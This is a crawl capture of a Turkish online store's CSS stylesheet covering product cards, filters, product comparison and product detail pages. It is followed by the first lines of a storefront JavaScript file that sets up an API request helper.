  margin-right: 2%;
  margin-bottom: 5px;
  border: 1px solid #ff6000;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.secim_icerik2 {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #DDD;
  cursor: pointer;
  text-align: center; }

.secim_icerik2on {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #ff6000;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #ff6000;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.kategori-filter-input {
  border: 1px solid #ccc;
  width: 45%;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  height: 39px;
  text-align: center;
  outline: none;
  float: left;
  font-size: 13px;
  margin-right: 5px; }

.kategori-filter-button {
  height: 40px;
  width: 94%;
  border: none;
  outline: none;
  letter-spacing: 2px;
  background: #ff6000;
  color: #FFF;
  font-size: 14px; }

.stok-filtre-item {
  width: 50%;
  float: left; }

.stok-filtre-item-ara {
  clear: both;
  padding-top: 10px; }

#v3-loader {
  position: fixed;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff4f;
  z-index: 99;
  display: flex;
  align-items: center;
  justify-content: center; }

#v3-loader-filter {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff91;
  display: flex;
  align-items: center;
  justify-content: center; }

#secimidaralt_v3 {
  position: relative;
  height: auto;
  display: inline-block;
  margin-bottom: 150px; }

.sirala-content {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap; }

.sirala-div select {
  height: 42px; }

.sirala-div-margin {
  padding: 0px;
  padding-right: 15px; }

.cat-gorunum-box {
  background: #fbfbfb;
  padding: 5px;
  border: 1px solid #eee;
  display: inline-block;
  cursor: pointer; }
  .cat-gorunum-box:hover {
    background: #efefef; }

.pagination > li > a, .pagination > li > span {
  border: 0px; }

.varyant-baslik {
  padding-left: 0px !important; }

.form-control {
  border: 1px solid #eee;
  box-shadow: none;
  outline: none;
  border-radius: 0px !important; }
  .form-control:focus {
    box-shadow: none;
    border: 1px solid #ff6000; }

#katalogGorunumu {
  margin-top: 25px; }

/*Filtre Responsive*/
@media all and (max-width: 992px) {
  #cat_rw_05 {
    padding: 0px; }
  .cat-filtre {
    font-family: "Poppins", sans-serif;
    background: #ff6000 !important; }
  .cat-menu-top p {
    font-family: "Poppins", sans-serif; } }

/*UYE OL TASARIM*/
.newmem-content {
  padding: 0px;
  border: 1px solid #eee;
  margin: 30px auto 40px;
  float: none; }
  .newmem-content .container-fluid {
    padding: 15px 0px 25px;
    margin: 0 auto;
    background-color: #FFF; }
  .newmem-content input[type=checkbox] {
    display: inline-block !important; }

.newmem-baslik {
  font-size: 25px;
  margin: 0px;
  letter-spacing: -0.5px;
  text-align: center;
  background: #ff6000;
  color: #fff;
  padding: 15px 0px; }

.newmem-content .newmem-row {
  margin: 7px 0px;
  padding: 0px 15px; }
  .newmem-content .newmem-row input {
    margin-top: 5px; }

label {
  font-weight: normal; }

.oc_member_singup_sozlesme_text.parmak strong {
  cursor: pointer; }

/*Kategori Banner*/
.cat-banner img {
  width: 100%; }

.cat-banner .slick-next {
  right: 0; }

.cat-banner .slick-prev {
  left: 0; }

.cat-banner .slick-dots {
  bottom: 0%; }
  .cat-banner .slick-dots li {
    overflow: hidden;
    transition: all 0.3s ease;
    -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
    .cat-banner .slick-dots li:hover {
      border-bottom: 20px solid #ff6000; }
    .cat-banner .slick-dots li button {
      background: #fff;
      padding: 0px;
      margin: 0px; }
    .cat-banner .slick-dots li.slick-active {
      border-bottom: 4px solid #ff6000; }
      .cat-banner .slick-dots li.slick-active button {
        background: #fff; }
    .cat-banner .slick-dots li button::before {
      display: none; }

@media all and (max-width: 992px) {
  .cat-banner.slick-dotted.slick-slider {
    margin-bottom: 10px; }
  .cat-banner .slick-arrow:hover {
    background: #ff6000; }
  .cat-banner .slick-arrow:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1;
    padding: 3px;
    bottom: 33%; }
  .cat-banner .slick-next:before {
    left: 29%; }
  .cat-banner .slick-prev:before {
    right: 26%; }
  .cat-banner .slick-prev:hover:before, .cat-banner .slick-prev:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-next:hover:before, .cat-banner .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-dots li {
    width: 5px;
    height: 5px; }
    .cat-banner .slick-dots li button {
      width: 5px;
      height: 5px;
      border-radius: 50%; }
    .cat-banner .slick-dots li.slick-active {
      border: none;
      width: 7px;
      height: 7px; }
      .cat-banner .slick-dots li.slick-active button {
        width: 7px;
        height: 7px; } }

/*KarsA?a??A?Ai??}lastirma*/
.karsilastirma-inner {
  display: flex;
  overflow-x: scroll;
  padding-bottom: 50px;
  justify-content: flex-start;
  align-items: flex-start; }

.urun-karsilastirma-baslik {
  font-size: 18px;
  letter-spacing: 0px;
  padding: 10px;
  width: 100%;
  display: block;
  font-weight: 600;
  color: #091f40; }

.urun-karsilastirma-box {
  position: relative;
  height: auto;
  display: inline-block;
  border-radius: 0px;
  background: #fff;
  padding: 15px;
  padding-bottom: 0px;
  float: left;
  min-width: 300px; }

.urun-karsilastirma-img {
  text-align: center;
  background: #eee;
  padding: 10px;
  border-radius: 3px;
  width: 100%; }
  .urun-karsilastirma-img a {
    border-radius: 5px;
    border: 2px solid #e3e3e3;
    padding: 5px 25px;
    background: #fff;
    display: inline-block;
    width: 100%; }
  .urun-karsilastirma-img img {
    max-width: 100%; }

.urun-detay-butonlar {
  width: 100%;
  height: 40px;
  position: relative; }
  .urun-detay-butonlar form {
    width: 50%;
    height: 100%;
    float: left; }
  .urun-detay-butonlar .list-cikar-mm {
    width: 100% !important;
    height: 100%;
    float: left;
    border: 1px solid #091f40;
    text-align: center;
    background: #ff6000;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }
  .urun-detay-butonlar .spt-ekle-mm {
    width: 50% !important;
    height: 100%;
    float: left;
    border: 1px solid #ff6000;
    text-align: center;
    background: #ff6000;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }

.urun-karsilastirma-aciklama {
  width: 100%;
  height: auto;
  margin: auto;
  margin-top: 10px;
  min-height: 100px; }

.urun-karsilastirma-ozellikler {
  padding: 15px;
  display: inline-block;
  width: 100%; }
  .urun-karsilastirma-ozellikler:nth-child(odd), .urun-karsilastirma-ozellikler:nth-child(even) {
    background: #eee; }

@media all and (max-width: 992px) {
  .urun-karsilastirma-aciklama {
    font-size: 13px; } }

/* --------------------------------- KATALOG GORUNUM ---------------------*/
.urun-kutusu {
  overflow: hidden;
  outline: 0 !important;
  padding: 0px;
  margin-bottom: 0px;
  
  border: 4px solid transparent; 
    border-bottom: none;
}

@media all and (min-width: 1200px) {
  .urun-kutusu {
        width: 20%;
    }
  
}

.kutu-urun-oran {
  position: absolute;
  right: 0;
  left: 0;
  top: 2%;
  z-index: 3;
  color: #FFF;
  right: 0;
  display: inline-block;
  width: 100%;
  height: auto;
  margin: auto; }

.urun-sol-begen {
  left: 0;
  color: #b0d235;
  font-size: 14px; }

.indirim-wrapper{
    position: absolute;
    z-index: 1;
    top: 0.65rem;
    left: 1.5rem;
    padding: 0.3rem 0;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    background-color: #fbe24c;
    font-weight: 700;
    letter-spacing: -.3px;
    line-height: normal;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}
.urun-sag-indirim {
    color:#444;
    margin-top: -1px;
 }
.urun-sag-indirim .indirim-text{
   display: block;
    font-size: 9px;
 }

.kutu-urun-oran button {
    background: transparent;
    border: none;
    color: #a6a6a6;
    float: right;
    margin-right: 18px;
    margin-top: 5px;
    font-size: 16px;
    position: absolute;
    right: 0;
}


.kutu-oran-sol {
  left: 0;
  top: -2px;
  position: absolute;
  margin: auto;
  text-align: center;
  border: none;
  width: auto;
  height: auto;
  padding-left: 10px;
  background: none;
  font-size: 18px;
  color: #000; }
  .kutu-oran-sol img {
    width: 32px !important; }

.kutu-urun-oran button:hover {
  border: none;
  background: none;
  color: #000; }
  .kutu-urun-oran button:hover i {
    color: #000; }
    .kutu-urun-oran button:hover i::before {
      content: '\f004';
      color: #ff6000; }

.kutu-urun-oran span a {
  color: #b0d235; }

.benzer-urun-kutusu .kargo-ucret-img img {
  width: 25px; }

.urun-box-genel-href {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0; }

.urun-kutusu .kutu-urun-border {
  overflow: hidden;
  position: relative;
  display: inline-block;
  width: 100%;
  border: solid 1px rgba(0,0,0,.12);
    border-radius: 10px;
    padding: 10px 0px;
}

.urun-kutusu .kutu-urun-resmi {
  padding: 0px;
  margin: auto;
  overflow: hidden;
  position: relative;
 /* min-height: 238px; */
  background-size: cover;
  background: url(/images/hazirlaniyor.jpg) center no-repeat;
  display: flex;
  justify-content: center;
  align-items: center;}
  .urun-kutusu .kutu-urun-resmi img {
    padding: 10px;
    min-height: 200px;
    background: #fff; }
   /* .urun-kutusu .kutu-urun-resmi img::after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #fdfeff url("/images/hazirlaniyor.jpg") center no-repeat; } */
  .urun-kutusu .kutu-urun-resmi a {
    z-index: 0; }

.kutu-urun-detay-mm {
  position: relative;
  width: 100%;
  margin-top: 5px;
  margin-bottom: 10px;
  background: transparent;
  height: auto;
  display: inline-block;
  z-index: 2;
  transition: all 0.5s ease; }

.slick-slider .kutu-urun-detay-mm h2 {
  margin: 0 auto; }

.kutu-urun-detay-mm h2 {
  margin: 0px;}

.kutu-urun-detay-mm h2 a{
	display: -webkit-box;
    overflow: hidden;
    font-size: 12px;
    height: 34px;
    line-height: 1.1;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;}  

.kutu-urun-detay-mm a {
  font-size: 16px;
  line-height: 1em;
  padding: 6px 0 6px;
  color: #656a71;
  z-index: 5;
  text-align: left;
  word-wrap: break-word;
  display: block; }

.kutu-urun-detay-mm p {
  width: 100%;
  max-height: 55px;
  overflow: hidden;
  margin: auto;
  color: #ccc;
  font-size: 12px;
  text-align: center;
  word-wrap: break-word; }

.urun-aciklamasi {
  width: 100%;
  margin: auto;
  color: #ccc;
  font-size: 10px;
  padding: 0px;
  font-weight: 600;
  text-align: center;
  width: 90%;
  margin: auto;
  color: #ccc;
  font-size: 10px;
  font-weight: 600;
  text-align: center; }
  .urun-aciklamasi p span {
    width: 100%;
    display: inline-block;
    margin-right: 0px; }

.urun-kutusu .kutu-urun-ucretsiz-kargo {
  position: absolute;
  z-index: 5;
  background: #2b2b2b;
  color: #FFF;
  padding: 4px 10px;
  right: 0;
  bottom: 0;
  width: 100%;
  text-align: center;
  font-size: 13px; }

#anasayfa-ozel-banner .container > div a:after, #anasayfa-ozel-banner .container > div a:before {
  z-index: 2;
  content: "";
  left: 10px;
  right: 10px;
  bottom: 15px;
  position: absolute;
  top: 10px; }

.urun-kutusu:hover .kutu-sepete-ekle .kutu-hemen-al {
  background: #337ab7; }

.urun-kutusu .kutu-hemen-al button {
  color: #337ab7;
  background: 0 0;
  border: none;
  padding: 0;
  font-size: inherit;
  outline: 0; }

.urun-kutusu:hover .kutu-sepete-ekle .kutu-hemen-al button {
  color: #FFF; }

.urun-kutusu .kutu-stok-kodu {
  font-style: italic;
  font-size: 12px;
  padding: 10px 0; }

.urun-kutusu .kutu-urun-adi {
  padding: 0; }
  .urun-kutusu .kutu-urun-adi h2 {
    padding: 0;
    font-size: 12px;
    color: #b0d235;
    font-weight: 600;
    display: block;
    display: -webkit-box;
    height: auto;
    margin: auto;
    margin-bottom: 5px;
    overflow: hidden;
    line-height: 1.525;
    text-align: center;
    font-weight: 600;
    font-size: 15px;
    width: 90%; }
    .urun-kutusu .kutu-urun-adi h2 a {
      padding: 0;
      font-size: 12px;
      color: #b0d235;
      font-weight: 600;
      display: block;
      display: -webkit-box;
      height: auto;
      margin: auto;
      margin-bottom: 5px;
      overflow: hidden;
      line-height: 1.525;
      text-align: center;
      font-weight: 600;
      font-size: 15px;
      width: 90%; }

.urun-kutusu .kutu-urun-fiyat {
  /*     align-items: flex-end;
        display: -webkit-flex;
        -webkit-align-items: flex-end;
     */
  margin-top: 5px; }
  .urun-kutusu .kutu-urun-fiyat .kutu-satis-fiyat {
    color: #3e3838;
    font-size: 14px;
    font-weight: 600; }
    .urun-kutusu .kutu-urun-fiyat .kutu-satis-fiyat span {
      font-size: 14px; }
  .urun-kutusu .kutu-urun-fiyat .kutu-eski-fiyat {
    color: #c3c3c3;
    font-size: 13px;
    font-weight: 600;
    text-decoration: line-through; }

.urun-kutusu .kutu-sepete-ekle {
  margin: 20px 0 0; }
  .urun-kutusu .kutu-sepete-ekle span {
    border: 1px solid #CCC;
    color: #FFF;
    background: #222222;
    transition: .5s;
    padding: 7px 5px;
    display: block;
    margin: 0 auto;
    cursor: pointer;
    font-size: 12px;
    width: 49%;
    white-space: nowrap;
    text-align: center; }
    .urun-kutusu .kutu-sepete-ekle span:hover {
      background: #45a948;
      color: #FFF; }

.urun-fiyat {
  color: #333333;
  margin-top: 5px;
  text-align: left;
  font-weight: 600;
  word-wrap: break-word;
  font-size: 20px; }
  .urun-fiyat .fiyat-link{
      color: #ff7f00;
      min-height: 54px;
  }
  
  .indirimli-fiyat-yeni{
    display: inline-block;
    background: #fbe24c;
    padding: 5px 15px;
    border-radius: 10px 10px 10px 0px;
    position: absolute;
    color:#444;
  }
  .indirimli-fiyat-yeni #eski-fiyat{
    font-size: 11px;
    font-weight: 400;
    display: block;
    color: #272727;
    padding: 0px;
    text-decoration: line-through;
    
  }
  .urun-fiyat s {
    color: #808080;
    padding-top: 8px;
    word-wrap: break-word;
    display: block;
    font-size: 13px; }
  .urun-fiyat span {
    font-weight: 600;
    font-size: 15px; }

.kutu-urun-renk-content {
  text-align: center;
  min-height: 30px;
  background: transparent;
  position: absolute;
  bottom: 0px;
  left: 0;
  margin: auto;
  cursor: pointer; }

.kargo-ucret-div {
  width: 100%;
  height: auto;
  display: inline-block; }

.kargo-ucret-img {
  float: left;
  width: 30%;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #f5f5f5; }

.kargo-ucret-yazi {
  float: right;
  width: 70%;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center; }

.add-cart-buton {
    background: #ff7f00;
    cursor: pointer;
    padding: 5px 9px;
    color: #FFF !important;
    border-radius: 3px;
    box-shadow: 0 2px 10px #00000047;
    display: inline-block;
    float: right;
}

.add-cart-buton i{
    display: block;
    margin-bottom: -2px;
}
 
  .add-cart-buton span {
    font-size: 13px;
    max-width: 90px;
    display: block;
    z-index: 1;
    text-align: center; }
 
.stok-yok {
background: #042a8a;
    display: block;
    color: #FFF !important;
    padding: 5px 0;
    border-radius: 7px;
    font-size: 13px; }
  .stok-yok i {
    font-size: 19px; }

.urun-hover-detay {
    position: relative; }
  .urun-hover-detay ul {
    width: 90%;
    height: auto;
    margin: 0 auto; }
    .urun-hover-detay ul li {
      width: 100% !important;
      float: left;
      border: none;
      text-align: center;
      transition: all 0.5s ease; }
      .urun-hover-detay ul li form {
        width: 100%;
        height: auto;
        display: inline-block;
        text-align: center;
        display: flex;
        justify-content: center; }
        .urun-hover-detay ul li form button {
          margin: 0px auto;
          border: none;
          margin-right: auto !important; }
          .urun-hover-detay ul li form button i {
            color: #000;
            font-size: 17px; }
          .urun-hover-detay ul li form button:hover {
            color: #000;
            background: transparent; }
            .urun-hover-detay ul li form button:hover i {
              color: #ff6000; }
      .urun-hover-detay ul li a {
        width: 100%;
        display: block;
        color: #000;
        font-size: 15px !important;
        line-height: 40px;
        transition: all 0.5s ease;
        text-align: center !important;
        padding: 0px !important; }
      .urun-hover-detay ul li i {
        line-height: 50px; }
      .urun-hover-detay ul li:hover {
        cursor: pointer;
        background: #fff; }
        .urun-hover-detay ul li:hover a {
          color: #ff6000; }

.urun-detay-indirim {
  width: auto;
  padding: 10px 20px; 
  font-size: 18px;
  display: block;
  background: #ff6000;
  color: #fff; }


.satis-fiyati a {
  font-size: 13px;
  display: block;
  color: #3A464A;
  margin-top: 5px;
  font-weight: 400;
  font-style: italic;
  cursor: pointer; }

.satis-fiyati .kutu-urun-oran {
  float: right;
  right: 0;
  left: inherit;
  font-size: 14px;
  text-align: center;
  font-weight: 400; }
  .satis-fiyati .kutu-urun-oran span {
    display: block; }

.indirim-detay {
  position: relative; }
  .indirim-detay::before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    top: -6px;
    right: 3px;
    border: 6px solid transparent;
    border-bottom: 6px solid #c16408;
    -ms-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg); }

.indirim-detay-katalog {
  position: relative;
  float: right; }
  .indirim-detay-katalog .urun-detay-indirim {
    padding: 5px 10px;
    font-size: 14px; }

* {
  font-family: "Poppins", sans-serif;
  margin: 0;
  padding: 0; }

body {
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* E BULTEN MODAL*/
#e-bulten-modal {
  -webkit-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  margin: 0 auto; }
  #e-bulten-modal .modal-header, #e-bulten-modal button.close {
    padding: 0 15px;
    border: 0px; }
  #e-bulten-modal .modal-content {
    padding: 25px 0px;
    overflow: hidden; }
    #e-bulten-modal .modal-content::before {
      content: "\f422";
      font-family: "Ionicons";
      font-size: 115px;
      color: #d0d0d0;
      position: absolute;
      left: -15px;
      top: -45px;
      transform: rotate(-45deg); }

.modal-ebulten-baslik {
  display: block !important;
  text-align: center;
  margin-bottom: 20px; }

.modal-ebulten-p {
  color: #7d7878;
  font-size: 13px;
  margin-bottom: 13px; }

.nothanks {
  cursor: pointer;
  margin-top: 10px; }
.urun-detay-baslik-div {
  margin-bottom: 10px; }

.urun-detay-baslik {
  display: block;
  width: 100%;
  text-align: left;
  font-size: 23px;
  font-weight: 300; }

.urun-detay-aciklama {
  padding: 0px;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #eee; }

.urun-detay-benzer-urunler-baslik {
  font-size: 22px;
  font-weight: 600; }

.satin-al {
  color: #333333;
  border-radius: 0;
  font-size: 16px;
  cursor: pointer;
  width: 50%;
  min-width: 200px;
  float: left;
  text-align: center;
  letter-spacing: 0px;
  font-weight: 500;
  background: #fff;
  overflow: hidden;
  border: 1px solid #ccc;
  height: 50px;
  line-height: 50px;
  padding: 0px !important;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
  z-index: 3; }

.hemen-all {
  margin-right: 8px;
  color: #fff;
  border: 1px solid #ff6000;
  background: #ff6000; }

.satin-al i {
  margin-right: 5%;
  font-size: 22px;
  text-align: center;
  height: 100%;
  line-height: 30px;
  position: relative;
  width: 30%;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px; }

.fiyat-row .satin-al::before {
  display: none; }

.fiyat-row .satin-al i {
  color: #333;
  font-size: 30px; }

.fiyat-row .satin-al:hover {
  color: #333 !important; }

.hemen-all i {
  color: #fff !important;
  font-size: 25px !important; }

.satin-al::before {
  content: "";
  position: absolute;
  width: 30%;
  left: -6%;
  height: 500%;
  -ms-transform: rotate(25deg);
  /* IE 9 */
  -webkit-transform: rotate(25deg);
  /* Safari 3-8 */
  transform: rotate(25deg);
  background: #ff6000;
  z-index: -1;
  transition: all 0.4s 0.1s ease-in-out; }

.hemen-all::before {
  width: 70%;
  left: 35%; }

.satin-al:hover::before {
  width: 70%;
  left: 35%; }

.hemen-all:hover::before {
  width: 30%;
  left: -6%;
  height: 500%; }

.satin-al:hover {
  color: #fff !important; }

.satin-al:hover i {
  color: #000; }

.fiyat-row .hemen-all:hover {
  color: #fff !important; }

.hemen-all:hover i {
  color: #fff; }

.urun-detay-orta {
  padding: 20px 0 0;
  float: none;
  margin: auto;
  height: auto; }

.kucuk-resim-div {
  padding: 5px;
  outline: 0; }

.kucuk-resim-div a {
  outline: 0;
  display: inline-block; }

#thumb-gallery {
  margin-top: 5px; }

.slider-nav {
  margin-top: 10px; }

.slider-nav .slick-slide img {
  max-width: 100%;
  display: block;
  margin: 0 auto; }

.urun-detay-slide-butons {
  margin: 0;
  opacity: 0.8;
  width: 40px !important;
  height: 40px !important; }

.urun-detay-slide-butons::before {
  padding: 5px !important; }

.urun-detay-slide-butons:hover {
  opacity: 1; }

.urun-detay-slide-butons.slick-next {
  right: 0; }

.urun-detay-slide-butons.slick-prev {
  left: 0; }

.urun-detay-resimler {
  padding-right: 15px !important; }

.detay-fiyat-div {
  background: #f5f5f5;
  border: 1px solid #eee; }

.detay-odeme-div {
  margin-top: 15px;
  padding-left: 10px !important;
  border: 1px solid #eee; }

.detay-social-div {
  padding-top: 15px !important;
  padding-left: 0px; }

#urun-fiyat-bilgileri {
  padding-right: 0;
  padding-left: 30px;
  padding: 15px;
  border: 1px solid #eee; }

#urun-fiyat-div {
  padding: 0px !important;
  margin-bottom: 20px; }

#urun-fiyat-div h1 {
  margin: 0 0 0px; }

.marka-img {
  float: right;
  max-width: 80px; }

#urun-fiyat-div h1 strong {
  font-weight: 500; }

.urun-detay-stok {
  margin-bottom: 10px;
  font-size: 13px;
  display: block; }

.stok-var {
  color: #000080 !important; }

.urun-detay-resim-ozel {
  margin: 0 auto; }

.ozel-kapsul {
  padding-right: 0px; }

.fiyat-row {
  color: #333;
  white-space: nowrap;
  font-size: 14px;
  width: 100%;
  padding: 15px 15px !important;
  font-weight: 600;
  display: flex;
  display: -webkit-flex;
  align-items: flex-end;
  -webkit-align-items: flex-end;
  padding-left: 0px !important; }

.adet-hiza {
  padding-top: 0px !important; }

.havale-fiyati-row {
  padding: 15px 0 !important; }

.stokta-yok > div {
  float: left;
  padding: 10px 40px;
  background: #FE3B3B;
  color: #FFF;
  border-radius: 5px;
  margin: 20px 0; }

.urun-adet-dis {
  float: left; }

.urun-adet-butons {
  height: 100%;
  float: left;
  width: 40%;
  display: flex;
  justify-content: center;
  flex-flow: column wrap; }

.urun-adet {
  border: none;
  background: 0 0 !important;
  outline: 0;
  font-size: 20px;
  color: #292929;
  padding: 0;
  text-align: center;
  box-shadow: none;
  outline: none; }

.urun-adet:focus {
  outline: none;
  box-shadow: 0px;
  border: 0px; }

.urun-adet-input {
  width: 60%;
  text-align: center;
  height: 100%;
  float: left;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  border-left: 1px solid #f1f1f1; }

.urun-adet-input::focus {
  border: 0px;
  box-shadow: 0px;
  outline: none; }

.urun-adet-input input {
  width: 100%;
  color: #585757;
  display: block;
  font-size: 14px;
  height: 100%;
  background: #fff !important; }

.urun-adet-input input:focus {
  outline: none;
  box-shadow: 0px;
  border: 0px; }

.urun-adet-dis {
  margin-right: 1%;
  height: 50px;
  width: 125px;
  position: relative;
  left: 0;
  left: 0; }

.urun-adet-dis span {
  border: 1px solid #f4f4f4;
  color: #585757;
  font-size: 17px;
  float: left;
  margin-bottom: 0px;
  cursor: pointer;
  position: relative;
  background: #fff;
  text-indent: 0;
  width: 100%;
  text-align: center;
  height: 50%;
  line-height: 25px;
  position: relative;
  z-index: 1;
  border-radius: 0px !important; }

.urun-adet-input span {
  font-size: 13px;
  display: block;
  text-align: center;
  position: absolute;
  margin: -6px 0 0 17px; }

.urun-adet-button {
  float: right;
  padding-right: 5px; }

.urun-adet-button > div {
  cursor: pointer;
  margin: 12px 0 0; }

.urun-detay-kargo {
  width: auto;
  max-width: 180px;
  padding: 10px 15px;
  border: 2px solid #efefef;
  border-radius: 3px;
  font-size: 14px; }

p.urun-detay-kargo img {
  width: 50px;
  padding-right: 10px; }

.detay-beden {
  padding: 20px 15px !important; }

.detay-beden a {
  max-width: 450px;
  font-size: 12px; }

.detay-beden a i {
  font-size: 20px;
  line-height: 30px; }

#yorum-yap {
  background: #ff6000 !important;
  color: #fff !important;
  font-weight: 900;
  letter-spacing: 1px;
  font-size: 12px !important; }

.satin-al .fa {
  margin-right: 10px; }

#ekstra-button > div .fa {
  color: #5f5d5d;
  font-size: 25px;
  margin-right: 10px; }

#ekstra-button > div {
  text-align: center;
  font-size: 13px;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 400;
  display: flex;
  align-items: center;
  justify-content: center; }

.urun-tablari {
  margin-top: 50px; }

.urun-tablari .nav .active a,
.urun-tablari .nav .active a:active,
.urun-tablari .nav .active a:hover {
  color: #333 !important;
  border-bottom: 3px solid #000; }

.urun-tablari .nav li {
  margin: 0 !important; }

.urun-tablari .nav li a {
  border-radius: 0 !important;
  padding: 15px 45px;
  font-size: 15px;
  color: #666;
  background: 0 0 !important;
  border-bottom: 3px solid transparent; }

#tdContainerBorder {
  border: 1px solid #eee;
  line-height: 25px;
  border-radius: 0px !important;
  margin-top: 20px;
  margin-bottom: 50px; }

#divUrunAciklama,
#divUrunTabs {
  padding: 15px 20px;
  border-radius: 0px !important; }

.iletisim-row {
  padding: 10px 0;
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #DDD; }

.urun-paylas a {
  font-size: 22px;
  color: #222; }

.urun-paylas span {
  font-size: 14px;
  font-weight: 600; }

.satis-fiyati > div {
  float: left; }

.satis-fiyati #eski-fiyat {
  font-size: 13px;
    font-weight: 400;
    display: block;
    color: #272727;
    padding: 0px;
    text-decoration: line-through;
    
}

.satis-fiyati a {
  font-size: 13px;
  display: block;
  color: #3A464A;
  margin-top: 5px;
  font-weight: 400;
  font-style: italic;
  cursor: pointer; }

.satis-fiyati .kutu-urun-oran {
  float: right;
  right: 0;
  left: inherit;
  font-size: 14px;
  text-align: center;
  font-weight: 400; }

.satis-fiyati {
  color: #5d635d;
  font-size: 25px;
  font-weight: 600;
  padding: 0px;
  display: flex;
  align-items: center; }

.satis-fiyati > div {
  float: left;
  font-size: 25px;
  color: #333333; }

#icon-social a {
  text-decoration: none;
  color: #2f312f;
  font-size: 15px;
  margin: 0px 10px; }

.kargo-ucret-div1 {
  width: auto !important;
  height: auto;
  min-height: 65px;
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  display: flex !important;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  color: #535353;
  padding: 10px 15px;
  background: white; }

.wp-siparis {
  background: #25d366;
  margin-left: 15px;
  color: #fff; }

.wp-siparis-href {
  width: 100%;
  height: auto;
  display: inline-block; }

.kargo-ucret-img1 {
  float: left;
  padding: 12px;
  width: auto !important;
  display: flex !important;
  justify-content: center;
  align-items: center; }

.kargo-ucret-div1 a {
  color: #fff; }

.kargo-ucret-img1 a {
  color: #fff;
  font-size: 20px; }

.kargo-ucret-img1 i {
  color: #fff;
  font-size: 20px; }

.kargo-ucret-yazi1 {
  width: auto !important;
  padding: 12px;
  display: flex !important; }

.urun-detay-odeme-secenekleri {
  font-weight: 600;
  font-size: 16px;
  margin-top: 10px;
  display: block; }

.zoomWrapper {
  border: 0px !important; }

.urun-resmi {
  border: 1px solid #eee; }

.slider-nav__item {
  padding: 15px;
  border: 1px solid #eee; }

.slider-nav .slick-track {
  float: left; }

@media (max-width: 992px) {
  .detay-odeme-div {
    padding: 0px 7px !important; }
  .ozel-kapsul {
    padding: 0px 5px; }
  .kargo-ucret-div1 {
    margin-bottom: 20px; }
  .urun-detay-resimler {
    padding-right: 0px !important; }
  .slider-nav {
    display: none !important; }
  .zoomWindow {
    display: none !important; }
  .urun-detay-fixed {
    position: fixed;
    bottom: 0;
    background: #fff;
    z-index: 5;
    left: 0;
    padding: 5px 0 !important;
    margin: 0; }
  .satin-al.stokta-yok {
	display:block; }    
  .satin-al {
    display: none; }
  .urun-adet-dis {
    width: 25%; }
  .hemen-all {
    display: flex;
    width: 70%; }

  .urun-tablari {
    margin: 0 !important; }
  .satis-fiyati a,
  .top-bar #nav-link {
    float: none;
    margin: 0 auto;
    display: inline-block; }
  .satis-fiyati span {
    font-size: 12px !important; }
  .urun-tablari .nav li {
    width: 100%; }
  #ekstra-button, .urun-detay-sepet-button, .urun-paylas {
    display: block; }
  .mobil-column-fiyat {
    flex-flow: row wrap; }
  .indirim-detay {
    display: inline-block !important; }
  .indirim-detay::before {
    display: none; } }

			
.fatura-adresleri li{
	list-style-type: none;
}
.fatura-adresleri li > div{
	background: #F0F0F0;
	cursor: pointer;
	padding: 10px;
	margin-bottom: 10px;
}
.fatura-adresleri li > div .invoice-wrapper{
	display: flex;
	width: 100%;
	justify-content: space-between;
}
.fatura-adresleri li > div .invoice-wrapper .select-icon{
	font-size: 24px;
}
.fatura-adresleri li.selectedAdress > div{
	background: #d1ffdb;    
	cursor: default;
}
			

--- FILE ---
content_type: application/javascript
request_url: https://basdasonline.com/scripts/kommerz.js?a=1506
body_size: 3644
content:
//const marketBaseUrl = 'https://marketapi-prod.kommerz.io/api/v5/';
let userid = '';

function verData(postData, method, requestUrl, tokenRequired) {
    let ajaxOptions = {
        type: method,
        url: marketBaseUrl + requestUrl,
        data: postData,
        contentType: 'application/json',
        crossDomain: true,
        headers: {
            'GUID': guid
        }
    }

